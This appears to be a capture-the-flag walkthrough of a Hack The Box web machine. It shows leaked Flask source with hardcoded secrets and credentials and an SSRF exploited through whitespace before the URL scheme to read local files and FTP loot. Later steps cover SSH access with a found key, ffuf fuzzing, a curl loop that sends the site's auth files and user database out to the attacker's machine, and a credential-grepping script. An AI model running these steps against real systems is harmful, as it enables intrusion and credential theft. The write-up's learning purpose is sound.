/app/code/app.py/app/code/blueprints/index/index.py/app/code/blueprints/report/report.py/app/code/blueprints/auth/auth.py/app/code/blueprints/dashboard/dashboard.py

😅 And I get the super fun task of formatting all this python code… yay!

Here’s app.py:

from flask import Flask, request, redirect

from blueprints.index.index import main_bp

from blueprints.report.report import report_bp

from blueprints.auth.auth import auth_bp

from blueprints.dashboard.dashboard import dashboard_bp

app = Flask(__name__)

app.secret_key = "7ASS7ADA8RF3FD7"

app.config['SERVER_NAME'] = 'comprezzor.htb'

app.config['MAX_CONTENT_LENGTH'] = 5 * 1024 * 1024 # Limit file size to 5MB

ALLOWED_EXTENSIONS = {'txt', 'pdf', 'docx'} # Add more allowed file extensions if needed

app.register_blueprint(main_bp)

app.register_blueprint(report_bp, subdomain='report')

app.register_blueprint(auth_bp, subdomain='auth')

app.register_blueprint(dashboard_bp, subdomain='dashboard')

if __name__ == '__main__': app.run(debug=False, host="0.0.0.0", port=80)

This is index.py, or at least pretty similar to it:

import os

from flask import Flask, Blueprint, request, render_template, redirect, url_for, flash, send_file

from werkzeug.utils import secure_filename

import lzma

app = Flask(__name__)

app.config['MAX_CONTENT_LENGTH'] = 5 * 1024 * 1024 # Limit file size to 5MB

UPLOAD_FOLDER = 'uploads'

ALLOWED_EXTENSIONS = {'txt', 'pdf', 'docx'} #Add more allowed file extensions if needed

main_bp = Blueprint('main_bp', __name__, template_folder='./templates/')

def allowed_file(filename):

return '.' in filename and filename.rsplit('.', 1)[1].lower() in ALLOWED_EXTENSIONS

@main_bp.route('/', methods=['GET', 'POST'])

def index(): if request.method == 'POST':

if 'file' not in request.files:

flash('No file part', 'error')

return redirect(request.url)

file = request.files['file']

if file.filename == '':

flash('No selected file', 'error')

return redirect(request.url)

if not allowed_file(file.filename):

flash('Invalid file extension. Allowed extensions: txt, pdf, docx', 'error')

return redirect(request.url)

if file and allowed_file(file.filename):

filename = secure_filename(file.filename)

uploaded_file = os.path.join(app.root_path, UPLOAD_FOLDER, filename)

file.save(uploaded_file)

print(uploaded_file) flash('File successfully compressed!', 'success')

with open(uploaded_file, 'rb') as f_in:

with lzma.open(os.path.join(app.root_path, UPLOAD_FOLDER, f"{filename}.xz"), 'wb') as f_out:

f_out.write(f_in.read())

compressed_filename = f"{filename}.xz"

file_to_send = os.path.join(app.root_path, UPLOAD_FOLDER, compressed_filename)

response = send_file(file_to_send, as_attachment=True, download_name=f"{filename}.xz", mimetype="application/x-xz")

os.remove(uploaded_file) os.remove(file_to_send)

return response

return

redirect(url_for('main_bp.index'))

return render_template('index/index.html')

report.py:

from flask import Blueprint, render_template, request, flash, url_for, redirect

from .report_utils import *

from blueprints.auth.auth_utils import deserialize_user_data

from blueprints.auth.auth_utils import admin_required, login_required

report_bp = Blueprint("report", __name__, subdomain="report")

@report_bp.route("/", methods=["GET"])

def report_index():

return render_template("report/index.html")

@report_bp.route("/report_bug", methods=["GET", "POST"])

@login_required

def report_bug():

if request.method == "POST":

user_data = request.cookies.get("user_data")

user_info = deserialize_user_data(user_data)

name = user_info["username"]

report_title = request.form["report_title"]

description = request.form["description"]

if add_report(name, report_title, description):

flash( "Bug report submitted successfully! Our team will be checking on this shortly.", "success", )

else:

flash("Error occured while trying to add the report!", "error")

return redirect(url_for("report.report_bug"))

return render_template("report/report_bug_form.html")

@report_bp.route("/list_reports")

@login_required @admin_required

def list_reports():

reports = get_all_reports()

return render_template("report/report_list.html", reports=reports)

@report_bp.route("/report/")

@login_required

@admin_required

def report_details(report_id):

report = get_report_by_id(report_id)

print(report)

if report:

return render_template("report/report_details.html", report=report)

else:

flash("Report not found!", "error")

return redirect(url_for("report.report_index"))

@report_bp.route("/about_reports", methods=["GET"])

def about_reports():

return render_template("report/about_reports.html")

auth.py:

from flask import Flask, Blueprint, request, render_template, redirect, url_for, flash, make_response

from .auth_utils import *

from werkzeug.security import check_password_hash

app = Flask(__name__)

auth_bp = Blueprint('auth', __name__, subdomain='auth')

@auth_bp.route('/')

def index():

return redirect(url_for('auth.login'))

@auth_bp.route('/login', methods=['GET', 'POST'])

def login():

if request.method == 'POST':

username = request.form['username']

password = request.form['password']

user = fetch_user_info(username)

if (user is None) or not check_password_hash(user[2], password):

flash('Invalid username or password', 'error')

return redirect(url_for('auth.login'))

serialized_user_data = serialize_user_data(user[0], user[1], user[3])

flash('Logged in successfully!', 'success')

response = make_response(redirect(get_redirect_url(user[3])))

response.set_cookie('user_data', serialized_user_data, domain='.comprezzor.htb')

return response

return render_template('auth/login.html')

@auth_bp.route('/register', methods=['GET', 'POST'])

def register():

if request.method == 'POST':

username = request.form['username']

password = request.form['password']

user = fetch_user_info(username)

if user is not None:

flash('User already exists', 'error')

return redirect(url_for('auth.register'))

if create_user(username, password):

flash('Registration successful! You can now log in.', 'success')

return redirect(url_for('auth.login'))

else:

flash('Unexpected error occured while trying to register!', 'error')

return render_template('auth/register.html')

@auth_bp.route('/logout')

def logout():

pass

and finally, dashboard.py:

from flask import Blueprint, request, render_template, flash, redirect, url_for, send_file

from blueprints.auth.auth_utils import admin_required, login_required, deserialize_user_data

from blueprints.report.report_utils import get_report_by_priority, get_report_by_id, delete_report, get_all_reports, change_report_priority, resolve_report

import random, os, pdfkit, socket, shutil

import urllib.request from urllib.parse

import urlparse

import zipfile

from ftplib import FTP

from datetime import datetime

dashboard_bp = Blueprint('dashboard', __name__, subdomain='dashboard')

pdf_report_path = os.path.join(os.path.dirname(__file__), 'pdf_reports')

allowed_hostnames = ['report.comprezzor.htb']

@dashboard_bp.route('/', methods=['GET'])

@admin_required

def dashboard():

user_data = request.cookies.get('user_data')

user_info = deserialize_user_data(user_data)

if user_info['role'] == 'admin':

reports = get_report_by_priority(1)

elif user_info['role'] == 'webdev':

reports = get_all_reports()

return render_template('dashboard/dashboard.html', reports=reports, user_info=user_info)

@dashboard_bp.route('/report/', methods=['GET'])

@login_required

def get_report(report_id):

user_data = request.cookies.get('user_data')

user_info = deserialize_user_data(user_data)

if user_info['role'] in ['admin', 'webdev']:

report = get_report_by_id(report_id)

return render_template('dashboard/report.html', report=report, user_info=user_info)

else:

pass

@dashboard_bp.route('/delete/', methods=['GET'])

@login_required

def del_report(report_id):

user_data = request.cookies.get('user_data')

user_info = deserialize_user_data(user_data)

if user_info['role'] in ['admin', 'webdev']:

report = delete_report(report_id)

return redirect(url_for('dashboard.dashboard'))

else:

pass

@dashboard_bp.route('/resolve', methods=['POST'])

@login_required

def resolve():

report_id = int(request.args.get('report_id'))

if resolve_report(report_id):

flash('Report resolved successfully!', 'success')

else:

flash('Error occurred while trying to resolve!', 'error')

return redirect(url_for('dashboard.dashboard'))

@dashboard_bp.route('/change_priority', methods=['POST'])

@admin_required

def change_priority():

user_data = request.cookies.get('user_data')

user_info = deserialize_user_data(user_data)

if user_info['role'] != ('webdev' or 'admin'):

flash('Not enough permissions. Only admins and webdevs can change report priority.', 'error')

return redirect(url_for('dashboard.dashboard'))

report_id = int(request.args.get('report_id'))

priority_level = int(request.args.get('priority_level'))

if change_report_priority(report_id, priority_level):

flash('Report priority level changed!', 'success')

else:

flash('Error occurred while trying to change the priority!', 'error')

return redirect(url_for('dashboard.dashboard'))

@dashboard_bp.route('/create_pdf_report', methods=['GET', 'POST'])

@admin_required

def create_pdf_report():

global pdf_report_path

if request.method == 'POST':

report_url = request.form.get('report_url')

try:

scheme = urlparse(report_url).scheme

hostname = urlparse(report_url).netloc

try:

dissallowed_schemas = ["file", "ftp", "ftps"]

if (scheme not in dissallowed_schemas) and ((socket.gethostbyname(hostname.split(":")[0]) != '127.0.0.1') or (hostname in allowed_hostnames)):

print(scheme)

urllib_request = urllib.request.Request(report_url, headers={'Cookie': 'user_data=eyJ1c2VyX2lkIjogMSwgInVzZXJuYW1lIjogImFkbWluIiwgInJvbGUiOiAiYWRtaW4ifXwzNDgyMjMzM2Q0NDRhZTBlNDAyMmY2Y2M2NzlhYzlkMjZkMWQxZDY4MmM1OWM2MWNmYmVhM'

# SOME CODE WAS LOST HERE BECAUSE THE LINE WAS TOO LONG AND OVERFLOWED THE PDF-WRITER

# try: ?

response = urllib.request.urlopen(urllib_request)

html_content = response.read().decode('utf-8')

pdf_filename = f'{pdf_report_path}/report_{str(random.randint(10000,90000))}.pdf'

pdfkit.from_string(html_content, pdf_filename)

return send_file(pdf_filename, as_attachment=True)

except:

flash('Unexpected error!', 'error')

return render_template('dashboard/create_pdf_report.html')

else:

flash('Invalid URL', 'error')

return render_template('dashboard/create_pdf_report.html')

except Exception as e:

raise e

else:

return render_template('dashboard/create_pdf_report.html')

@dashboard_bp.route('/backup', methods=['GET'])

@admin_required

def backup():

source_directory = os.path.abspath(os.path.dirname(__file__) + '../../../')

current_datetime = datetime.now().strftime("%Y%m%d%H%M%S")

backup_filename = f'app_backup_{current_datetime}.zip'

with zipfile.ZipFile(backup_filename, 'w', zipfile.ZIP_DEFLATED) as zipf:

for root, _, files in os.walk(source_directory):

for file in files:

file_path = os.path.join(root, file)

arcname = os.path.relpath(file_path, source_directory)

zipf.write(file_path, arcname=arcname)

try:

ftp = FTP('ftp.local')

ftp.login(user='ftp_admin', passwd='u3jai8y71s2')

ftp.cwd('/')

with open(backup_filename, 'rb') as file:

ftp.storbinary(f'STOR {backup_filename}', file)

ftp.quit()

os.remove(backup_filename)

flash('Backup and upload completed successfully!', 'success')

except Exception as e:

flash(f'Error: {str(e)}', 'error')

return redirect(url_for('dashboard.dashboard'))







While it’s really cool to see all that source code, I think the particularly interesting part is the backup() function in dashboard.py. First of all, we see right away that we have an FTP credential:

ftp_admin : u3jai8y71s2

Next, we can finally see what that dashboard.comprezzor.htb/backup route is actually doing. If I’m understanding this correctly, it will create a .zip archive of the /app/code directory and save it into the FTP server ftp.local as app_backup_20240501HHMMSS.zip where HHMMSS is a 6-digit numeric represenation of the time.



I made a small test environment to check these assumptions:

When running

app.py, I get this:

Thankfully, we already have a way to bypass the disallowed_schemas check in create_pdf_report() - by inserting whitespace before the schema of the URL. As such, I should be able to make a backup, then read it as a PDF. Then… somehow convert that back to a zip file? I’m not sure. For now, I’ll try to create a backup and fuzz for it.

Fuzzing for the backup

🚫 This is the wrong way. If you’re short on time, please skip this section.

Basically, we know the filename but will need to guess what hour and second it was created at. We need the hour because I’m not sure what time zone the target is in. We need the second because clocks aren’t perfectly accurate, and could easily drift by a few seconds.

As a starting point, I just made a backup, at 2024-05-01 12:06:17 (plus or minus a few seconds) local time:

Although I said I’m not sure what timezone the target is in, we can make a pretty good guess by assuming that their response headers are telling the truth. Here’s the response headers (and some body) from the request I made to read /etc/passwd:

HTTP/1.1 200 OK

Server: nginx/1.18.0 (Ubuntu)

Date: Wed, 01 May 2024 06:22:57 GMT

Content-Type: application/pdf

Content-Length: 12207

Connection: keep-alive

Content-Disposition: attachment; filename=report_45565.pdf

Last-Modified: Wed, 01 May 2024 06:22:56 GMT

Cache-Control: no-cache

ETag: "1714544576.9961698-12207-2683770363"

%PDF-1.4

%âã

1 0 obj

<<

/Title ()

/Creator (þÿ�w�k�h�t�m�l�t�o�p�d�f� �0�.�1�2�.�6)

/Producer (þÿ�Q�t� �5�.�1�5�.�2)

/CreationDate (D:20240501062256Z)

...

Since both the webserver header and the PDF writer responded with the same timestamp, the target is probably in GMT.

I’ll be fuzzing a request for this file, with HH and SS as parameters:

report_url=+ftp%3A%2F%2Fftp_admin%3Au3jai8y71s2%40ftp.local%2Fapp_backup_20240501HH06SS.zip

for i in {0..23}; do printf "%02d\n" $i; done > hours.txt

for i in {0..59}; do printf "%02d\n" $i; done > seconds.txt

Using those as wordlists, we can start fuzzing:

ffuf -u http://dashboard.comprezzor.htb/create_pdf_report \

-x http://127.0.0.1:8080 -X POST -w hours.txt:HH -w seconds.txt:SS \

-b 'user_data=eyJ1c2VyX2lkIjogMSwgInVzZXJuYW1lIjogImFkbWluIiwgInJvbGUiOiAiYWRtaW4ifXwzNDgyMjMzM2Q0NDRhZTBlNDAyMmY2Y2M2NzlhYzlkMjZkMWQxZDY4MmM1OWM2MWNmYmVhMjlkNzc2ZDU4OWQ5' -H 'Content-Type: application/x-www-form-urlencoded' \

-d 'report_url=+ftp%3A%2F%2Fftp_admin%3Au3jai8y71s2%40ftp.local%2Fapp_backup_20240501HH06SS.zip' \

-t 40 -c -v -fs 1675

FTP Loot

In my earlier fuzzing attempts, I overlooked something. A little bit of research about FTP has informed me that you can actually get the directory listing by requesting the directory path. In this case, the root directory /.

So, let’s utilize the same SSRF as before, but this time request the root directory:



We now see that there were no backup files to fuzz for… But there are some other interesting-looking files:

Here’s the contents of welcome_note.txt, some parts omitted for brevity:

Dear Devs, We are … thrive in your position. To facilitate your work and access to our systems, we have attached an SSH private key to this email. You can use the following passphrase to access it, Y27SH19HDIWD. Please ensure the utmost confidentiality and security … need further information, please feel free to me at adam@comprezzor.htb. Best regards, Adam

🎉 Wahoo! They just gave us the passphrase for the private key 😁 (Hopefully a key for the user adam?)



Hmm… Not so lucky. Thankfully, after a bit of research I found a tidy way to find the username associated with a private key if you already know the passphrase for the private key - you can just add it to your ssh agent:

ssh-add loot/private-8297.key

And there we go. We now have the username, passphrase, and private key for dev_acc : Y27SH19HDIWD

⚠️ Remember to delete this key from your ssh agent when you’re done with the box:

ssh-add -d loot/private-8297.key







Alright, let’s attempt to log in with that whole credential:

🎉 Success! The SSH connection drops you into /home/dev_acc, adjacent to the user flag. Simply cat it out for the points:

cat user.txt

ROOT FLAG

Local enumeration: dev_acc



I’ll follow my usual Linux Local Enumeration strategy. To keep this walkthrough as brief as possible, I’ll omit the actual procedure of user enumeration, and instead just jot down any meaningful results:

There are three “human” users on the box:

adam,dev_accandlopez. All three have a home directory.dev_accis only owner of their home directory, nothing else.The target box has the following useful software:

nc, netcat, curl, wget, python3, perl, tmuxnetstatshows some interesting services listening: By connecting to each with

By connecting to each with nc, I’ve confirmed that ports 4444, 8080 and 35949 are all serving http.☝️ The service on port 40999 seems to randomize its port. Every time the box is reset, there is a different port.



I found a nonstandard directory

/opt/ftp: This would seem to suggest that there is another FTP user,

This would seem to suggest that there is another FTP user, adam.The target is running

wpa_supplicant, which seems pretty odd. Perhaps just an oversight by the box creator?Linpeas showed quite a bit of stuff regarding the VNC connection and an XVFB server (like X11, but you don’t actually need a screen), however I think these are probably due to the headless browser that checks for XSS payloads.





Pspy

Things like pspy need to be ran locally (as far as I know). I’ll transfer some of my tools over to the target to make this easier. For this, I’ll once again use my tools: simple-http-server. Feel free to just to PHP or http.server instead, but my tool has advantages for data exfiltration.

If I wanted to run pspy without “touching disk”, I think the way to do it would actually be to download the tool into

/dev/shmand run it from there. If I’m not mistaken, that would all be in RAM and would not actually touch disk 🤔



This is an example of the geckodriver running to “check the bug reports” and trip an XSS payload:

I think this is related, but to be honest I’m not really sure yet. Note the use of x11vnc and Xvfb:



Here, we can see port mappings from the docker container to the host system - 4444 to 4444, and 80 to 8080:





I was lucky enough to see someone log in as lopez, read some file, then run runner list:

😉 Maybe a spolier, but I’ll take all the help I can get!

This runner thing seems like it might be important:

Port forwarding

Next I want to investigate what’s running on ports 4444, 8080, and 40999. I’ll SSH into the box again, but this time I’ll specify some forwarded ports:

☝️ I frequently use proxies on port 8080, so I mapped that to 9090 instead.



Port 4444

I wasn’t too surprised to see this, but it looks like port 4444 is Selenium Grid:

This also explains the x11vnc that we saw earlier - if you click on Sessions there is an option to view a session over VNC.



Just to be thorough, I performed directory enumeration on this port:

WLIST="/usr/share/seclists/Discovery/Web-Content/raft-small-words-lowercase.txt"

ffuf -w $WLIST:FUZZ -u http://localhost:4444/FUZZ -t 40 -ic -c -v



The /ui page is the one shown in the image above. However, /status shows the Selenium Grid status as a long json file (which I saved locally). The most interesting part was the VNC connection details:

Maybe I should try connecting to VNC later, and see what the Selenium driver is looking at? 🚩

Port 8080





From the pspy results, we’re expecting this one to be the http server from the docker container. Navigating to it yields a 404 Not Found:

I suspect that we’re actually looking at comprezzor.htb, so I’ll try setting a host header:

WLIST="/usr/share/seclists/Discovery/DNS/bitquark-subdomains-top100000.txt"

ffuf -w $WLIST:FUZZ -u http://localhost:9090 -H 'Host: FUZZ.comprezzor.htb' -t 40 -ic -c -v

Yep, exactly as suspected:

Checking /etc/nginx/sites-available/reverse_proxy confirms that these (plus comprezzor.htb) are the only domains behind the nginx reverse proxy.



Port 40999

This port is a little more mysterious. Navigating to it provides little info:

Whatweb doesn’t show anything useful either:

I’ll try fuzzing for whatever this is. First, I’ll try some vhost fuzzing:

WLIST="/usr/share/seclists/Discovery/DNS/bitquark-subdomains-top100000.txt"

ffuf -w $WLIST:FUZZ -u http://localhost:40999 -H 'Host: FUZZ.htb' -t 40 -ic -c -v

ffuf -w $WLIST:FUZZ -u http://localhost:40999 -H 'Host: FUZZ.local' -t 40 -ic -c -v

But that didn’t turn up any results.

Back to the web app



During local enumeration, it’s usually a good idea to go back to your entry point and enumerate more thoroughly from an inside perspective. For this box, that means I should search through the files of the web app, in /var/www/app.

Looking around manually a bit, the blueprints/auth subdirectory seems like it has some interesting contents.

Let’s upload it to my attacker machine

for F in auth.py auth_utils.py users.db users.sql; do

curl -X POST -F "file=@./$F" http://10.10.14.9:8000;

done





Then on my attacker machine I can freely examine the files. The database contents look like they might be useful:

I’ll get to work cracking these hashes after I’m done a little more enumeration 🚩

The auth_utils.py file contained some code that confirms a suspicion I had about the cookie format that I had mentioned earlier. It also shows exactly how a user is created in the database:

from werkzeug.security import generate_password_hash

SECRET_KEY = 'JS781FJS07SMSAH27SG'

USER_DB_FILE = os.path.join(os.path.dirname(__file__), 'users.db')

# ...

def create_user(username, password, role='user'):

try:

with sqlite3.connect(USER_DB_FILE) as conn:

cursor = conn.cursor()

cursor.execute('INSERT INTO users (username, password, role) VALUES (?,?,?)', (username,generate_password_hash(password,'sha256'), role))

conn.commit()

return True

except Exception as e:

return False

def serialize_user_data(user_id, username, role):

data = {

'user_id': user_id,

'username': username,

'role': role

}

serialized_data = json.dumps(data).encode('utf-8')

signature = hmac.new(SECRET_KEY.encode('utf-8'), serialized_data, hashlib.sha256).hexdigest()

return base64.b64encode(serialized_data + b'|' + signature.encode('utf-8')).decode('utf-8')

# ...

That seems to be everything new to learn from the web app. There is also a database for bug reports, blueprints/report/reports.db, but inside is only a single table containing the bug reports we already saw in the web app.

Grepping for credentials

As a last step of local enumeration, I like go to each notable directory under / (usually /home, /etc, /var, /opt, sometimes /media, and if I’m desparate /usr) and grep for credentials. I do this by running a short bash script:

# for example, start at etc

cd /etc

# use zgrep if available

GREP_PROG=$(which zgrep || which grep)

# loop through all "human" users on the box

for usr in `cat /etc/passwd | grep -v nologin | grep -v /bin/false | grep -vE '^sync:' | cut -d ':' -f 1`; do

echo "---------------";

echo "Searching for user: $usr";

# grep with a max depth of 2 and search for username

find . -maxdepth 2 -type f -exec $GREP_PROG -nH $usr {} \; 2>/dev/null;

done

